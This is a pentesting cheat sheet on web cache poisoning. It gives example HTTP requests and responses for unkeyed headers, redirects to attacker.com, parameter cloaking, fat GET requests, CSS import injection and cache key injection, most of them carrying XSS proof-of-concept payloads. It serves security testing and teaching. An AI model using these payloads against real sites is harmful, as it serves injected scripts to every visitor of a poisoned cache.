Web cache poisoning

Main idea

Web cache poisoning is the act of tricking the web cache to store malicious content that will in turn be served to other users. The three most common ways of poisoning web caches are request smuggling, request splitting and poisoning using unkeyed inputs (also known as practical web cache poisoning).



Methodology

Testing guide

Design flaws

Look after reflected headers in the response

GET /en?region=uk HTTP/1.1

Host: innocent-website.com

X-Forwarded-Host: a."><script>alert(1)</script>"

HTTP/1.1 200 OK

Cache-Control: public

<meta property="og:image" content="https://a."><script>alert(1)</script>"/cms/social.png" />

Abuse redirects if the cache allows you

GET /random HTTP/1.1

Host: innocent-site.com

X-Forwarded-Proto: http

X-Forwarded-Host: attacker.com

HTTP/1.1 301 moved permanently

Location: https://attacker.com/random

Implementation flaws

Unkeyed port

GET / HTTP/1.1

Host: vulnerable-website.com:1337

HTTP/1.1 302 Moved Permanently

Location: https://vulnerable-website.com:1337/en

Cache-Status: miss

Unkeyed query string

In such a case you could add a header based cache buster:

Accept-Encoding: gzip, deflate, cachebuster

Accept: */*, text/cachebuster

Cookie: cachebuster=1

Origin: https://cachebuster.vulnerable-website.com

The server and the cache might not recognize the paths in the same way. Here are some aliases for app root:

Apache: GET // Nginx: GET /%2F PHP: GET /index.php/xyz .NET GET /(A(xyz)/

Might wanna consider that there might be just some unkeyed query parameters and not the whole string.

Cache parameter cloaking

Exploiting parameter parsing quirks

Check if the cache treats question marks (?) and ampersands (&) the same.

GET /?example=123?excluded_param=bad-stuff-here HTTP/1.1

Check if the backend accepts other delimiters for parameters.

The Ruby on Rails framework, for example, interprets both ampersands (&) and semicolons (;) as delimiters.

GET /?keyed_param=abc&unkeyed_param=123;keyed_param=bad-stuff-here HTTP/1.1

Exploiting the behavior of HTTP methods.

In select cases, the HTTP method may not be keyed. This might allow you to poison the cache with a POST request containing a malicious payload in the body.

POST /js/geolocate.js?callback=setCountryCookie HTTP/1.1

…

callback=arbitraryFunction

HTTP/1.1 200 OK

X-Cache-Key: /js/geolocate.js?callback=setCountryCookie

…

arbitraryFunction({"country" : "United Kingdom"})

GET /js/geolocate.js?callback=setCountryCookie HTTP/1.1

HTTP/1.1 200 OK

X-Cache-Key: /js/geolocate.js?callback=setCountryCookie

…

arbitraryFunction({"country" : "United Kingdom"})

A fat GET would be a GET request with a body. If such a behavior is allowed then parameters might be parsed from request body instead of URL on server-side and the cache would be poisoned with the response from a different parameter.

GET /js/geolocate.js?callback=setCountryCookie HTTP/1.1

…

callback=arbitraryFunction

HTTP/1.1 200 OK

X-Cache-Key: /js/geolocate.js?callback=setCountryCookie

…

arbitraryFunction({"country" : "United Kingdom"})

Exploiting dynamic content in resource imports

For example, consider a page that reflects the current query string in an import statement:

GET /style.css?unkeyed_param=123);@import… HTTP/1.1

HTTP/1.1 200 OK

…

@import url(/site/home/index.part1.8a6715a2.css?excluded_param=123);@import…

You could exploit this behavior to inject malicious CSS that exfiltrates sensitive information from any pages that import /style.css.

If the page importing the CSS file doesn’t specify a doctype, you can maybe even exploit static CSS files. Given the right configuration, browsers will simply scour the document looking for CSS and then execute it. This means that you can occasionally poison static CSS files by triggering a server error that reflects the excluded query parameter:

GET /style.css?excluded_param=alert(1)%0A{}*{color:red;} HTTP/1.1

HTTP/1.1 200 OK

Content-Type: text/html

…

This request was blocked due to…alert(1){}*{color:red;}

Normalized cache keys

For example, when you find reflected XSS in a parameter, it is often unexploitable in practice. This is because modern browsers typically URL-encode the necessary characters when sending the request, and the server doesn’t decode them. The response that the intended victim receives will merely contain a harmless URL-encoded string.

Some caching implementations normalize keyed input when adding it to the cache key. In this case, both of the following requests would have the same key:

GET /example?param="><test> HTTP/1.1

GET /example?param=%22%3e%3ctest%3e HTTP/1.1

Cache key injection

You will sometimes discover a client-side vulnerability in a keyed header. This is also a classic “unexploitable” issue that can sometimes be exploited using cache poisoning.

Keyed components are often bundled together in a string to create the cache key. If the cache doesn’t implement proper escaping of the delimiters between the components, you can potentially exploit this behavior to craft two different requests that have the same cache key.

GET /path?param=123 HTTP/1.1

Origin: '-alert(1)-'__

HTTP/1.1 200 OK

X-Cache-Key: /path?param=123__Origin='-alert(1)-'__

<script>…'-alert(1)-'…</script>

If you then induce a victim user to visit the following URL, they would be served the poisoned response:

GET /path?param=123__Origin='-alert(1)-'__ HTTP/1.1

HTTP/1.1 200 OK

X-Cache-Key: /path?param=123__Origin='-alert(1)-'__

X-Cache: hit

<script>…'-alert(1)-'…</script>

Internal cache poisoning

There will be a dark day when you will meet application level caches. May God be with you friend.

Check for changed in reflected parameters with a dynamic cache buster added.

Attack surface

- Reflected XSS doesn’t require user interaction anymore

- Unexploitable XSS might become a exploitable

Tools

- Burp extension - Param Miner

Resources

Portswigger

Practical web cache poisoning

Web cache entanglement